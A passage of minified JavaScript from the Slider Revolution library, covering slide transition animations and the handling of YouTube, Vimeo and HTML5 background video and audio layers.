g,c[u],o,{csx:t,csy:i,ssx:a,ssy:e}),u++}void 0!==n.d3&&n.d3.su&&b.transitions.d3.ticker(n.d3,o,n.direction),o.currentState="animating"},onComplete:function(){b.slideAnimFinished(r,o,n)}});if(s.col*s.row<2&&(s.f="start"),0!==s.zIndex&&void 0!==s.zIndex&&t.add(tpGS.gsap.set(n.slide,{zIndex:parseInt(s.zIndex,0)}),0),s.m="false"!=s.m&&!1!==s.m,"in"===n.direction){for(l=0;l<e;l++)c[l]={x:b.SATools.getOffset(s.x,s.m?o.SLOT.OW:o.mDIM.width,n.sdir,l),y:b.SATools.getOffset(s.y,s.m?o.SLOT.OH:o.mDIM.height,n.sdir,l),o:b.SATools.getSpecialValue(s.o,l,n.sdir),sx:b.SATools.getSpecialValue(s.sx,l,n.sdir),sy:b.SATools.getSpecialValue(s.sy,l,n.sdir),r:0!==s.r?b.SATools.getSpecialValue(s.r,l,n.sdir):0};t.add(tpGS.gsap.to(c,s.dur,{o:1,sx:1,sy:1,r:0,x:0,y:0,ease:s.e,stagger:{amount:"nodelay"===s.f?0:s.ms/s.stasec,grid:[s.col,s.row],from:"nodelay"===s.f?"start":s.f}}),n.delay),void 0!==n.d3&&t.add(b.transitions.d3.cubeTL(r,n.d3,o,"in"),0),b.transitions.filter.extendTimeLine(t,n.filter,o)}else{for(l=0;l<e;l++)c[l]={x:0,y:0,o:1,sx:1,sy:1,r:0};t.add(tpGS.gsap.to(c,s.dur,{o:function(e){return b.SATools.getSpecialValue(s.o,e,n.sdir)},sx:function(e){return b.SATools.getSpecialValue(s.sx,e,n.sdir)},sy:function(e){return b.SATools.getSpecialValue(s.sy,e,n.sdir)},r:0!==s.r&&void 0!==s.r?function(e){return b.SATools.getSpecialValue(s.r,e,n.sdir)}:0,x:function(e){return b.SATools.getOffset(s.x,s.m?o.SLOT.OW:o.mDIM.width,n.sdir,e)*(s.reversed?-1:1)},y:function(e){return b.SATools.getOffset(s.y,s.m?o.SLOT.OH:o.mDIM.height,n.sdir,e)*(s.reversed?-1:1)},ease:s.e,stagger:{amount:"nodelay"===s.f?0:s.ms/s.stasec,grid:[s.col,s.row],from:"nodelay"===s.f?"start":s.f}}),n.delay+(void 0!==s.outdelay?s.outdelay:0)),void 0!==n.d3&&t.add(b.transitions.d3.cubeTL(r,n.d3,o,"out"),0)}b.transitions[n.effect]&&b.transitions[n.effect].extendTimeLine&&b.transitions[n.effect].extendTimeLine(r,t,c,s,n,o.mDIM),_R_is_Editor?RVS.TL[RVS.S.slideId].slide.add(t,0):b[r].mtl.add(t,n.delay)}}),function(e,t){return void 0!==t&&b.isNumeric(t)?parseFloat(t,0):null==t||"default"===t||"d"===t?e:t}),i=function(e,t,i,a,r,o){var s={};return s[r]=Math.ceil(a.width/t),s[o]=(_R_is_Editor,Math.ceil(a.height/i)),s},l=function(e){return null==e||0===e||NaN===e?1:e},a=function(e,t){_R_is_Editor||(b[e].duringslidechange=!0);var i,a=_R_is_Editor?-1:"arrow"!=b[e].sc_indicator||void 0===b[e].sc_indicator_dir?b[e].sdir:b[e].sc_indicator_dir,r=!!_R_is_Editor||void 0!==b[e].pr_next_bg&&0<b[e].pr_next_bg.length&&void 0!==b[e].pr_next_bg[0],o=!!_R_is_Editor||void 0!==b[e].pr_active_bg&&0<b[e].pr_active_bg.length&&void 0!==b[e].pr_active_bg[0],r=_R_is_Editor?RVS.SBGS[RVS.S.slideId].n:r?b[e].sbgs[b[e].pr_next_bg[0].dataset.key]:void 0,s=_R_is_Editor?RVS.SBGS[RVS.S.slideId].c:o?b[e].sbgs[b[e].pr_active_bg[0].dataset.key]:void 0,a=1===a?-1:1;_R_is_Editor||(delete b[e].sc_indicator,delete b[e].sc_indicator_dir),i=jQuery.extend(!0,{},function(e,t,i){var a,r,o=(void 0!==b.transitions[t.anim.e]&&void 0!==b.transitions[t.anim.e].getBasic?b.transitions[t.anim.e]:b).getBasic();o.out=null==o.out?{}:o.out,o.out.reversed=void 0===t.out&&(void 0===o.out.reversed||o.out.reversed),void 0!==t.iw&&parseInt(t.iw,0),void 0!==t.ow&&parseInt(t.ow,0);for(r in o.attr)a=o.attr[r],o.in[a]=n(o.in[a],t.in[a]),o.out[a]=o.out.reversed?o.in[a]:void 0===t.out?o.out[a]:n(o.out[a],t.out[a]);return o.filter=void 0!==t.filter?jQuery.extend(!0,t.filter,t.filter):o.filter,(o=b.transitions[t.anim.e]&&b.transitions[t.anim.e].updateAnim?b.transitions[t.anim.e].updateAnim(e,o,i):o).e=t.anim.e,void 0!==o.in&&(o.in.col="random"===o.in.col?tpGS.gsap.utils.random(1,10,1):l(o.in.col),o.in.row="random"===o.in.row?tpGS.gsap.utils.random(1,10,1):l(o.in.row)),void 0!==o.out&&(o.out.col="random"===o.out.col?tpGS.gsap.utils.random(1,10,1):l(o.out.col),o.out.row="random"===o.out.row?tpGS.gsap.utils.random(1,10,1):l(o.out.row)),o}(e,t,a)),void 0!==r.random&&void 0!==b.SLTR&&void 0!==s&&(delete s.help_canvas,delete s.help_ctx),i.ms=n(void 0,void 0===t.anim.ms?1e3:t.anim.ms),i.f=n(void 0,t.anim.f),i.p=n(void 0,t.anim.p),i.d=n(void 0,t.anim.d),i.o=t.anim.o,void 0!==t.d3&&(t.d3.t=void 0!==t.d3.t&&0!==t.d3.t&&t.d3.t,t.d3.su="true"==t.d3.su||1==t.d3.su,t.d3.su&&(t.d3.smi=void 0===t.d3.smi?0:parseFloat(t.d3.smi),t.d3.sl=void 0===t.d3.sl?1:parseFloat(t.d3.sl),t.d3.sma=void 0===t.d3.sma?.5:parseFloat(t.d3.sma),t.d3.sc=void 0===t.d3.sc?"0,0,0":tpGS.gsap.utils.splitColor(t.d3.sc).join(",")),i.p="none",void 0!==i.in.row)&&void 0!==i.in.col&&200<i.in.row*i.in.col&&(i.filter=void 0),i.in.sec=void 0===i.in.sec?1e3:i.in.sec,i.in.stasec=void 0===i.in.stasec?void 0===i.d?1500:100*i.d:i.in.stasec,i.in.ms="default"===i.ms||"d"===i.ms?i.in.ms:"random"===i.ms?Math.round(1e3*Math.random()+300):null!=i.ms?parseInt(i.ms,0):i.in.ms,i.out.ms=i.in.ms,void 0!==i.filter&&(i.filter.ms=i.in.ms,i.filter.sec=i.in.sec,i.filter.e=(void 0===i.filter.e||"default"===i.filter.e?i.in:i.filter).e),i.in.f=(void 0===i.f||"default"===i.f||"d"===i.f?i.in:i).f,i.in.f="slidebased"===i.in.f?1==a?"start":"end":"oppslidebased"===i.in.f?1==a?"end":"start":i.in.f,i.out.f=i.in.f,i.out=jQuery.extend(!0,{},i.in,i.out),i.in.eng=i.out.eng=t.anim.eng,void 0!==i.out.eng&&null==b[i.out.eng]&&(i.out.o=0,i.in.o=0,i.in.ms=i.out.ms=1e3,i.in.eng=i.out.eng="animateCore"),void 0!==i.p&&"none"!==i.p&&(i.in.bg="dark"===i.p?"#000":"light"===i.p?"#fff":"transparent",i.out.delay="none"!==i.p?function(e,t){return e/2.5}:0,1===i.out.o)&&0===i.out.x&&0===i.out.y&&(i.out.o=0),"forceinout"===i.o?(i.in.zIndex=20,i.out.zIndex=10):"outin"!==i.o&&(1!==i.in.o||0!==i.in.x||0!==i.in.y||void 0===t.out||1===i.out.o&&0===i.out.x&&0===i.out.y)||(i.in.zIndex=10,i.out.zIndex=20),0<r.bgvid.length&&(i.in=c(e,i.in,r,"in")),o&&void 0!==s.bgvid&&0<s.bgvid.length&&(i.out=c(e,i.out,s,"out")),void 0!==i.out&&(i.out.simplify||i.in.simplify)&&(i.out=d(i.out)),i.in.simplify&&(i.in=d(i.in)),_R_is_Editor||requestAnimationFrame(function(){b.generalObserver(b.ISM,!0)}),i.in.eng=void 0===i.in.eng?"animateCore":i.in.eng,i.out.eng=void 0===i.out.eng?"animateCore":i.out.eng,o&&!0!==i.out.skip&&b[i.out.eng](e,s,i.out,{effect:i.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:b[e].pr_active_slide,direction:"out",delay:0,bgColor:i.in.bg,sdir:a,filter:void 0,d3:t.d3,addOns:_R_is_Editor?t.addOns:void 0}),!0!==i.in.skip&&b[i.in.eng](e,r,i.in,{effect:i.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].n.sbg:b[e].pr_next_slide,direction:"in",delay:o?"function"==typeof i.out.delay?i.out.delay(i.in.ms/1e3,i.out.row*i.out.col):i.out.delay:i.in.delay,BG:s,outslide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:b[e].pr_active_slide,sdir:a,filter:i.filter,d3:t.d3,addOns:_R_is_Editor?t.addOns:void 0})},r=function(e,t,i){var a=e.height/e.width,a=(i.ratio=i.conth/i.contw,i.ratio<a&&"contain"===t.bgfit||i.ratio>a&&"cover"===t.bgfit?i.height=e.width*i.ratio:i.ratio>a&&"contain"===t.bgfit||i.ratio<a&&"cover"===t.bgfit?i.width=e.width*a/i.ratio:i.ratio!==a||"contain"!==t.bgfit&&"cover"!==t.bgfit?(1===(a=t.bgfit.split(" ")).length&&(a[1]=a[0]),i.width="auto"===a[0]?i.contw:e.width*(parseInt(a[0],0)/100),i.height="auto"===a[1]?i.conth:i.width*i.ratio,t.usepattern=!0):i.width=e.width,a=e,e=i,1===(t=(t=t.bgposition).split(" ")).length&&(t[1]=t[0]),{x:"center"===t[0]||"50%"===t[0]?(a.width-e.width)/2:"left"===t[0]?0:"right"===t[0]?a.width-e.width:b.isNumeric(t[0])?0:0<=t[0].indexOf("%")?parseInt(t[0],0)/100*a.width-parseInt(t[0],0)/100*e.width:parseInt(t[0],0),y:"center"===t[1]||"50%"===t[1]?(a.height-e.height)/2:"top"===t[1]?0:"bottom"===t[1]?a.height-e.height:b.isNumeric(t[1])?0:0<=t[1].indexOf("%")?parseInt(t[1],0)/100*a.height-parseInt(t[1],0)/100*e.height:parseInt(t[1],0)});return i.x=a.x,i.y=a.y,i},d=function(e){return e.o=0,e.r=0,e.row=1,e.col=1,e.x=0,e.y=0,e.sx=1,e.sy=1,e},o=function(e){return e="false"!==e&&!1!==e&&"off"!==e&&void 0!==e&&0!==e&&-1!==e},s=function(e){e=e.toString(16);return 1==e.length?"0"+e:e},c=function(e,t,i,a){return t.skip=!1,"in"===a?i.isHTML5?(i.bgvid[0].style.display="none",b.resetVideo(i.bgvid,e),i.animateDirection="in",i.currentState="animating",i.drawVideoCanvasImagesRecall=!0,b.updateVideoFrames(e,i,!0),b.playVideo(i.bgvid,e)):(b[e].videos[i.bgvid[0].id].pauseCalled=!1,t.waitToSlideTrans=b[e].videos[i.bgvid[0].id].waitToSlideTrans,!0!==i.poster?(b.resetVideo(i.bgvid,e),!(b[e].videos[i.bgvid[0].id].prePlayForaWhile=!1)!==t.waitToSlideTrans&&b.playVideo(i.bgvid,e,!0),tpGS.gsap.fromTo(i.bgvid,t.ms/t.sec,{zIndex:30,display:"block",opacity:0},{opacity:1,zIndex:30,display:"block"}),i.loadobj.bgColor=!0,i.bgcolor="#000",t.simplify=!0):(b[e].videos[i.bgvid[0].id].prePlayForaWhile=!1,b.resetVideo(i.bgvid,e),b.playVideo(i.bgvid,e),i.bgvid[0].style.display="none",i.bgvid[0].style.zIndex=0,i.bgvid[0].style.opacity=0)):"out"===a&&(i.isHTML5?(i.currentState="animating",i.drawVideoCanvasImagesRecall=!0,b.updateVideoFrames(e,i,!0),window.requestAnimationFrame(function(){tpGS.gsap.to(i.bgvid,.1,{zIndex:0,display:"none"})})):(b.stopVideo(i.bgvid,e,!0),!0!==i.poster&&(i.loadobj.bgColor=!0,i.bgcolor="#000"))),t},u=function(e,t,i,a){return Math.sqrt(Math.pow(e-i,2)+Math.pow(t-a,2))},h=function(e,t){t+=Math.PI/2;return{x1:e.x,y1:e.y,x2:e.x+100*Math.cos(t),y2:e.y+100*Math.sin(t)}},m=function(e,t){var i=e.y2-e.y1,a=e.x1-e.x2,e=i*e.x1+a*e.y1,r=t.y2-t.y1,o=t.x1-t.x2,t=r*t.x1+o*t.y1,s=i*o-r*a;return 0!=s&&{x:Math.round((o*e-a*t)/s*100)/100,y:Math.round((i*t-r*e)/s*100)/100}};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.slideanims={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var h=jQuery.fn.revolution;function n(e){return null==e?-1:!h.isNumeric(e)&&1<e.split(":").length?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}jQuery.extend(!0,h,{preLoadAudio:function(a,r){h[r].videos=void 0===h[r].videos?{}:h[r].videos,a.find(".rs-layer-audio").each(function(){var e=jQuery(this),t=h[r].videos[e[0].id]=void 0===h[r].videos[e[0].id]?u(e.data(),"audio",h.gA(a[0],"key")):h[r].videos[e[0].id],i={};0===e.find("audio").length&&(i.src=null!=t.mp4?t.mp4:"",i.pre=t.pload||"",this.id=void 0===this.id||""===this.id?e.attr("audio-layer-"+Math.round(199999*Math.random())):this.id,i.id=this.id,void 0===h[r].audioqueue&&(h[r].audioqueue=[]),h[r].audioqueue.push(i),h.manageVideoLayer(e,r,h.gA(a[0],"key"),!0))})},preLoadAudioDone:function(e,t,i){var a=h[t].videos[e[0].id];h[t].audioqueue&&0<h[t].audioqueue.length&&jQuery.each(h[t].audioqueue,function(e,t){a.mp4!==t.src||t.pre!==i&&"auto"!==t.pre||(t.status="loaded")})},checkfullscreenEnabled:function(e){var t;return void 0!==window.fullScreen?window.fullScreen:void 0!==document.fullscreen?document.fullscreen:void 0!==document.mozFullScreen?document.mozFullScreen:void 0!==document.webkitIsFullScreen?document.webkitIsFullScreen:(t=h.isWebkit()&&/Apple Computer/.test(navigator.vendor)?42:5,screen.width==h.winW&&Math.abs(screen.height-h.getWinH(e))<t)},showVideo:function(e){tpGS.gsap.to(e,.3,{opacity:1,display:"block",ease:"power3.inOut"})},resetVideo:function(e,t,i){if("updateAndResize"!==i){var a=h[t].videos[e[0].id];if("resetVideo"!==a.cRS)switch(a.cRS="resetVideo",a.type){case"youtube":a.rwd&&null!=a.player&&void 0!==a.player.seekTo&&(a.player.seekTo(-1==a.ssec?0:a.ssec),a.player.pauseVideo()),a.bgvideo||"preset"===i||0!=a.jsposter.length||h.showVideo(e.find("iframe"));break;case"vimeo":void 0!==a.vimeoplayer&&a.rwd&&(0!==a.ssec&&-1!==a.ssec||a.bgvideo||0<a.jsposter.length)&&(a.vimeoplayer.setCurrentTime(-1==a.ssec?0:a.ssec),a.vimeoplayer.pause()),0!=a.jsposter.length||a.bgvideo||"preset"===i||h.showVideo(e.find("iframe"));break;case"html5":if(h.ISM&&a.notonmobile)return!1;a.bgvideo||h.showVideo(a.jvideo),a.rwd&&"playing"!==a.cSS&&!isNaN(a.video.duration)&&(a.justReseted=!0,a.video.currentTime=-1==a.ssec?0:a.ssec),"mute"!=a.volume&&!h.lastToggleState(e.videomutetoggledby)&&!0!==h[t].globalmute||(a.video.muted=!0)}}},Mute:function(e,t,i){var a=!1,r=h[t].videos[e[0].id];switch(r.type){case"youtube":r.player&&(!0===i&&r.player.mute(),!1===i&&y(r,parseInt(r.volcache,0)),a=r.player.isMuted());break;case"vimeo":r.volcachecheck||(r.volcache=1<r.volcache?r.volcache/100:r.volcache,r.volcachecheck=!0),r.volume=!0===i?"mute":!1===i?r.volcache:r.volume,void 0!==i&&null!=r.vimeoplayer&&o(r,!0===i?0:r.volcache),a="mute"==r.volume||0===r.volume;break;case"html5":r.volcachecheck||(r.volcache=1<r.volcache?r.volcache/100:r.volcache,r.volcachecheck=!0),r.video.volume=r.volcache,void 0!==i&&r.video&&(r.video.muted=i),a=void 0!==r.video?r.video.muted:a}if(void 0===i)return a},stopVideo:function(e,t,i){if(void 0!==h[t]&&void 0!==h[t]){var a=h[t].videos[e[0].id];if(void 0!==a&&("stopVideo"!==a.cRS||"paused"!==a.cSS))switch(a.cRS="stopVideo",h[t].leaveViewPortBasedStop||(h[t].lastplayedvideos=[]),h[t].leaveViewPortBasedStop=!1,a.type){case"youtube":void 0!==a.player&&2!==a.player.getPlayerState()&&5!==a.player.getPlayerState()&&(a.player.pauseVideo(),void 0!==i)&&w(t,a,"hide");break;case"vimeo":void 0!==a.vimeoplayer&&(a.vimeoplayer.pause(),void 0!==i)&&w(t,a,"hide");break;case"html5":a.video&&(a.video.pause(),h.ISM)&&k(a,1)}}},playVideo:function(e,t,i){var a=h[t].videos[e[0].id];if(clearTimeout(a.videoplaywait),"playVideo"!==a.cRS||"playing"!==a.cSS)switch(a.cRS="playVideo",a.type){case"youtube":0==e.find("iframe").length?(e.append(a.videomarkup),b(e,t,!0)):void 0!==a.player&&null!=a.player.playVideo?(r=a.player.getCurrentTime(),a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.player.seekTo(a.ssec),p(a)):a.videoplaywait=setTimeout(function(){h.playVideo(e,t)},50);break;case"vimeo":0==e.find("iframe").length?(delete a.vimeoplayer,e.append(a.videomarkup),b(e,t,!0)):e.hasClass("rs-apiready")&&(a.vimeoplayer=null==a.vimeoplayer?new Vimeo.Player(e.find("iframe").attr("id")):a.vimeoplayer,a.vimeoplayer.getPaused())?(r=void 0===a.currenttime?0:a.currenttime,a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.vimeoplayer.setCurrentTime(a.ssec),"mute"!=a.volume&&0!==a.volume&&!h.lastToggleState(e.data("videomutetoggledby"))&&!0!==h[t].globalmute||(a.volumetoken=!0,a.vimeoplayer.setMuted(!0)),c(a)):a.videoplaywait=setTimeout(function(){h.playVideo(e,t)},50);break;case"html5":if(a.metaloaded){if((""+a.video.duration=="NaN"||a.video.readyState<4)&&!i)return a.loadRequested||(a.video.load(),a.loadRequested=!0),void setTimeout(function(){h.playVideo(e,t)},50);var r=a.video.currentTime;a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.ssec<a.video.duration&&(a.video.currentTime=a.ssec),s(a,void 0,t)}else d(a.video,"loadedmetadata",void h.playVideo(e,t))}},isVideoPlaying:function(i,e){var a=!1;return null!=h[e].playingvideos&&jQuery.each(h[e].playingvideos,function(e,t){i.attr("id")==t.attr("id")&&(a=!0)}),a},removeMediaFromList:function(e,t){x(e,t)},prepareCoveredVideo:function(e){clearTimeout(h[e].resizePrepareCoverVideolistener);var t="carousel"===h[e].sliderType?h[e].carousel.justify?void 0===h[e].carousel.slide_widths?void 0:h[e].carousel.slide_widths[h[e].carousel.focused]:h[e].carousel.slide_width:h[e].canv.width,i="carousel"===h[e].sliderType?h[e].carousel.slide_height:h[e].canv.height;if(0===t||0===i||void 0===t||void 0===i)h[e].resizePrepareCoverVideolistener=setTimeout(function(){h.prepareCoveredVideo(e)},100);else for(var a in h[e].videos){var r,o,s,a=h[e].videos[a];void 0!==a.jvideo&&(a.bgvideo||a.jvideo.parent().hasClass("rs-fsv")||h.closestNode(a.video,"RS-LAYER")&&h.closestNode(a.video,"RS-LAYER").classList.contains("rs-fsv"))&&("html5"===a.type&&void 0!==a.jvideo&&tpGS.gsap.set(a.jvideo,{width:t}),void 0!==h[e].activeRSSlide&&a.slideid!==h.gA(h[e].slides[h[e].activeRSSlide],"key")&&void 0!==h[e].pr_next_slide&&a.slideid!==h.gA(h[e].pr_next_slide[0],"key")||(a.vd=1<a.ratio.split(":").length?a.ratio.split(":")[0]/a.ratio.split(":")[1]:1,r=a.vd*(s=t/i)*100,o=a.vd/s*100,s="Edge"===h.get_browser()||"IE"===h.get_browser()?s>a.vd?{minWidth:"100%",height:r+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}:{minHeight:"100%",width:o+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}:(a.bgvideo&&void 0!==a.vimeoid&&"carousel"==h[e].sliderType&&(o=r=100),s>a.vd?{height:(a.fitCover?100:r)+"%",width:"100%",top:a.fitCover?0:-(r-100)/2+"%",left:"0px",position:"absolute"}:{width:(a.fitCover?100:o)+"%",height:"100%",left:a.fitCover?0:-(o-100)/2+"%",top:"0px",position:"absolute"}),void 0===a.vimeoid&&void 0===a.ytid||(s.maxWidth="none",s.maxHeight="none"),tpGS.gsap.set(a.jvideo,s)))}},checkVideoApis:function(e,t){var i,a,r;location.protocol;h[t].youtubeapineeded||(i=e.find("iframe"),(null!=e.data("ytid")||0<i.length&&i.attr("src")&&0<i.attr("src").toLowerCase().indexOf("youtube"))&&(h[t].youtubeapineeded=!0),h[t].youtubeapineeded&&!window.rs_addedyt&&(h[t].youtubestarttime=Date.now(),window.rs_addedyt=!0,i=document.createElement("script"),a=h.getByTag(document,"script")[0],r=!0,i.src="https://www.youtube.com/iframe_api",jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(r=!1)}),r)&&a.parentNode.insertBefore(i,a)),h[t].vimeoapineeded||(i=e.find("iframe"),(null!=e.data("vimeoid")||0<i.length&&i.attr("src")&&0<i.attr("src").toLowerCase().indexOf("vimeo"))&&(h[t].vimeoapineeded=!0),h[t].vimeoapineeded&&!window.rs_addedvim&&(h[t].vimeostarttime=Date.now(),window.rs_addedvim=!0,e=document.createElement("script"),a=h.getByTag(document,"script")[0],r=!0,e.src="https://player.vimeo.com/api/player.js",jQuery("head").find("*").each(function(){"https://player.vimeo.com/api/player.js"==jQuery(this).attr("src")&&(r=!1)}),r)&&a.parentNode.insertBefore(e,a))},manageVideoLayer:function(e,t,i,a){if(h[t].videos=void 0===h[t].videos?{}:h[t].videos,void 0===h[t].videos[e[0].id]||!0===a){var r=h[t].videos[e[0].id]=void 0===h[t].videos[e[0].id]?u(e.data(),void 0,i):h[t].videos[e[0].id];if(r.audio=void 0!==r.audio&&r.audio,h.ISM&&r.opom)0==e.find("rs-poster").length&&e.append('<rs-poster class="noSwipe" style="background-image:url('+r.poster+');"></rs-poster>');else{r.jsposter=e.find("rs-poster"),r.id=e[0].id,r.pload="auto"===r.pload||"canplay"===r.pload||"canplaythrough"===r.pload||"progress"===r.pload?"auto":r.pload,r.type=null!=r.mp4||null!=r.webm?"html5":null!=r.ytid&&1<String(r.ytid).length?"youtube":null!=r.vimeoid&&1<String(r.vimeoid).length?"vimeo":"none",r.newtype="html5"==r.type&&0==e.find(r.audio?"audio":"video").length?"html5":"youtube"==r.type&&0==e.find("iframe").length?"youtube":"vimeo"==r.type&&0==e.find("iframe").length?"vimeo":"none",r.extras="",r.posterMarkup=void 0===r.posterMarkup?"":r.posterMarkup,!r.audio&&"1sttime"==r.aplay&&r.pausetimer&&r.bgvideo&&h.sA(e.closest("rs-slide")[0],"rspausetimeronce",1),r.audio||!r.bgvideo||!r.pausetimer||1!=r.aplay&&"true"!=r.aplay&&"no1sttime"!=r.aplay||h.sA(e.closest("rs-slide")[0],"rspausetimeralways",1),r.noInt&&e.find("*").addClass("rs-nointeraction"),!(null!=r.poster&&2<r.poster.length)||h.ISM&&r.npom||0==r.jsposter.length&&(r.posterMarkup+='<rs-poster class="noSwipe" style="background-image:url('+r.poster+');"></rs-poster>');var o=!0;switch(r.cSS="created",r.cRS="created",r.newtype){case"html5":1==window.isSafari11&&(h[t].slideHasIframe=!0),r.audio&&e.addClass("rs-audio"),r.tag=r.audio?"audio":"video";var s="video"===r.tag&&(h.is_mobile()||h.isSafari11())?r.aplay&&"no1sttime"!==r.aplay||"true"===r.aplay?"muted playsinline autoplay":r.inline?" playsinline":"":"",n='<div class="html5vid rs_html5vidbasicstyles '+(!1===r.afs?"hidefullscreen":"")+'">',l=r.bgvideo&&/^([\w]+\:)?\/\//.test(r.mp4)&&(-1===r.mp4.indexOf(location.host)||-1!==r.mp4.indexOf("."+location.host))&&r.crossOriginVideo?' crossOrigin="anonymous" ':"";n+="<"+r.tag+" "+s+" "+(r.controls&&"none"!==r.controls?" controls":"")+l+(r.bgvideo&&-1==s.indexOf("autoplay")?" autoplay":"")+(r.bgvideo&&-1==s.indexOf("muted")?" muted":"")+' style="'+("Edge"!==h.get_browser()?(r.fitCover?"object-fit:cover;background-size:cover;":"")+"opacity:0;width:100%; height:100%":"")+'" class="" '+(r.loop?"loop":"")+' preload="'+r.pload+'">',"video"===r.tag&&null!=r.webm&&"firefox"==h.get_browser().toLowerCase()&&(n=n+'<source src="'+r.webm+'" type="video/webm" />'),null!=r.mp4&&(n=n+'<source src="'+r.mp4+'" type="'+("video"===r.tag?"video/mp4":0<r.mp4.toLowerCase().indexOf("m4a")?"audio/x-m4a":"audio/mpeg")+'" />'),null!=r.ogv&&(n=n+'<source src="'+r.mp4+'" type="'+r.tag+'/ogg" />'),n=(n+="</"+r.tag+"></div>")+r.posterMarkup,r.controls&&!r.audio&&void 0===r.poster||r.bgvideo||(n+='<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),r.videomarkup=n,o=!1,h.ISM&&r.notonmobile||h.isIE(8)||e.append(n),r.jvideo=e.find(r.tag),r.video=r.jvideo[0],r.html5vid=r.jvideo.parent(),d(r.video,"canplay",(g(l=e,t),void h.resetVideo(l,t)));break;case"youtube":h[t].slideHasIframe=!0,r.controls&&"none"!==r.controls||(r.vatr=r.vatr.replace("controls=1","controls=0"),-1==r.vatr.toLowerCase().indexOf("controls")&&(r.vatr=r.vatr+"&controls=0")),!r.inline&&"RS-BGVIDEO"!==e[0].tagName||(r.vatr=r.vatr+"&playsinline=1"),-1!=r.ssec&&(r.vatr+="&start="+r.ssec),-1!=r.esec&&(r.vatr+="&end="+r.esec);s=r.vatr.split("origin=https://");r.vatrnew=1<s.length?s[0]+"origin=https://"+(self.location.href.match(/www/gi)&&!s[1].match(/www/gi)?"www."+s[1]:s[1]):r.vatr,r.videomarkup='<iframe allow="autoplay; '+(!0===r.afs?"fullscreen":"")+'" type="text/html" src="https://www.youtube-nocookie.com/embed/'+r.ytid+"?"+r.vatrnew+'"  width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>';break;case"vimeo":h[t].slideHasIframe=!0,r.vatr=r.vatr.replaceAll("&background=0","").replaceAll("&background=1",""),r.vatr=r.vatr.replaceAll("background=0","").replaceAll("background=1",""),!r.controls||"none"===r.controls||r.bgvideo?(r.vatr=r.vatr.replace("background=0","background=1"),-1==r.vatr.toLowerCase().indexOf("background")&&(r.vatr=r.vatr+"&background=1")):(r.vatr=r.vatr.replace("background=1","background=0"),-1==r.vatr.toLowerCase().indexOf("background")&&(r.vatr=r.vatr+"&background=0")),r.vatr="autoplay="+(!0===r.aplay?1:0)+("&"==r.vatr[0]?"":"&")+r.vatr,r.bgvideo&&(r.prePlayForaWhile=!0),h.ISM&&!0===r.aplay&&(r.vatr="muted=1"+("&"==r.vatr[0]?"":"&")+r.vatr),r.loop&&(r.vatr="loop=1"+("&"==r.vatr[0]?"":"&")+r.vatr),r.videomarkup='<iframe  allow="autoplay; '+(!0===r.afs?"fullscreen":"")+'" src="https://player.vimeo.com/video/'+r.vimeoid+"?"+r.vatr+'" '+(!0===r.afs?"webkitallowfullscreen mozallowfullscreen allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>'}if(!(null!=r.poster&&2<r.poster.length)||h.ISM&&r.npom){if(h.ISM&&r.notonmobile)return!1;0!=e.find("iframe").length||"youtube"!=r.type&&"vimeo"!=r.type||(delete r.vimeoplayer,e.append(r.videomarkup),b(e,t,!("vimeo"!==r.newtype||!r.bgvideo),!0))}else o&&0==e.find("rs-poster").length&&e.append(r.posterMarkup),0==e.find("iframe").length&&(r.jsposter=e.find("rs-poster"),r.jsposter.on("click",function(){if(h.playVideo(e,t,!0),h.ISM){if(r.notonmobile)return!1;tpGS.gsap.to(r.jsposter,.3,{opacity:0,visibility:"hidden",force3D:"auto",ease:"power3.inOut"}),h.showVideo(e.find("iframe"))}}));"none"!==r.doverlay&&void 0!==r.doverlay&&(a=h.createOverlay(t,r.doverlay,r.doverlaysize,{0:r.doverlaycolora,1:r.doverlaycolorb}),r.bgvideo&&1!=e.closest("rs-sbg-wrap").find("rs-dotted").length?e.closest("rs-sbg-wrap").append('<rs-dotted style="background-image:'+a+'"></rs-dotted>'):r.bgvideo||1==e.find("rs-dotted").length||e.append('<rs-dotted style="background-image:'+a+'"></rs-dotted>')),r.bgvideo&&("youtube"!==r.type&&"vimeo"!==r.type&&(e[0].style.display="none"),e[0].style.zIndex=0,tpGS.gsap.set(e.find("video, iframe"),{opacity:0}))}}}});function m(e,t){var i=h[e].videos[t[0].id];(i.bgvideo||t.hasClass("rs-fsv"))&&((void 0===i.ratio||i.ratio.split(":").length<=1)&&(i.ratio="16:9"),requestAnimationFrame(function(){h.prepareCoveredVideo(e)}))}function v(e,t,i){e.cSS="playing",e.vimeostarted=!0,e.nextslidecalled=!1,e.jsposter=void 0===e.jsposter||0===e.jsposter.length?t.find("rs-poster"):e.jsposter,e.jvideo=t.find("iframe"),h[i].c.trigger("revolution.slide.onvideoplay",f(e.vimeoplayer,"vimeo",e)),h[i].stopByVideo=e.pausetimer,S(t,i),"mute"==e.volume||0===e.volume||h.lastToggleState(t.data("videomutetoggledby"))||!0===h[i].globalmute?(e.volumetoken=!0,e.vimeoplayer.setMuted(!0)):o(e,parseInt(e.volcache,0)/100||.75),h.toggleState(e.videotoggledby)}function l(e){return"t"===e||!0===e||"true"===e||"f"!==e&&!1!==e&&"false"!==e&&e}var 